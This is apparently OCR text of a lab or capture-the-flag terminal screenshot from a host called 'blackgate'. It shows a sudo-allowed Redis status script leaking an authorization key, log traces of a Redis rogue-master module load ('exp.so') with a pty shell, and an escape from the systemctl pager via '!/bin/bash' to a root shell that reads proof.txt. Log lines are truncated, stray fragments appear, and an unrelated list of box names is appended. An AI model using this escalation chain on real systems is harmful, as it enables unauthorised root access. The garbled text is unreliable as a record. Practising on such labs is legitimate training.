 roo
prudence@blackgate:/home/prudence$ sudo /usr/local/bin/redis-status
[*] Redis Uptime
Authorization Key: ClimbingParrotKickingDonkey321
● redis.service - redis service
     Loaded: loaded (/etc/systemd/system/redis.service; enabled; vendor preset: enabled)
     Active: active (running) since Sat 2025-08-02 03:44:37 UTC; 30min ago
   Main PID: 2269 (sh)
      Tasks: 8 (limit: 1062)
     Memory: 184.4M
     CGroup: /system.slice/redis.service
             ├─2269 [sh]
             ├─2293 python3 -c import pty;pty.spawn("/bin/bash")
             ├─2294 /bin/bash
             ├─3180 sudo /usr/local/bin/redis-status
             ├─3181 /usr/local/bin/redis-status
             ├─3187 sh -c /usr/bin/systemctl status redis
             ├─3188 /usr/bin/systemctl status redis
             └─3189 pager
Aug 02 03:44:48 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:48.958 * MASTER <-> SLAVE sync started
Aug 02 03:44:49 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:49.241 * Non blocking connect for SYNC fired
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:S 02 Aug 03:44:50.137 * Module 'system' loaded from ./exp.so
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:M 02 Aug 03:44:50.168 # Setting secondary replication ID to
Aug 02 03:44:50 blackgate redis-server[2269]: 2269:M 02 Aug 03:44:50.168 * MASTER MODE enabled (user request fr
Aug 02 03:51:26 blackgate sudo[2479]: prudence : TTY=pts/0 ; PWD=/ ; USER=root ; COMMAND=/usr/local/bin/redis-s
Aug 02 03:51:26 blackgate sudo[2479]: pam_unix(sudo:session): session opened for user root by (uid=0)
Aug 02 03:51:32 blackgate sudo[2479]: pam_unix(sudo:session): session closed for user root
Aug 02 04:14:49 blackgate sudo[3180]: prudence : TTY=pts/0 ; PWD=/home/prudence ; USER=root ; COMMAND=/usr/loca
Aug 02 04:14:49 blackgate sudo[3180]: pam_unix(sudo:session): session opened for user root by (uid=0)
!/bin/bash
root@blackgate:/home/prudence# whoami
root
root@blackgate:/home/prudence# cd /root
root@blackgate:~# ls
proof.txt  snap
root@blackgate:~# cat proof.txt
2d
root@blackgate:~#
=== Software ===
Tre
Valentine
Stapler
Sniper
NetMon